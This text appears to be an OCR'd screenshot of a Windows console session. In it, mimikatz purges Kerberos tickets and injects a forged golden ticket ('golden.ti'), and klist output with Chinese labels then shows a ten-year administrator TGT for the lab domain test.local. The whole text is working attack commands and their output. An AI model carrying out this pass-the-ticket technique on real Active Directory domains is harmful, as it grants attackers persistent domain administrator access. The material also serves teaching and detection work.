 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt golden.ti
* File: 'golden.ti': OK
mimikatz # exit
Bye!
C:\mimikatz_trunk\x64>klist
当前登录 ID 是 0:0xf2929
缓存的票证: (1)
#0>     客户端: administrator @ test.local
服务器: krbtgt/test.local @ test.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 1/18/2021 15:17:23 (本地)
结束时间:   1/16/2031 15:17:23 (本地)
续订时间: 1/16/2031 15:17:23 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC: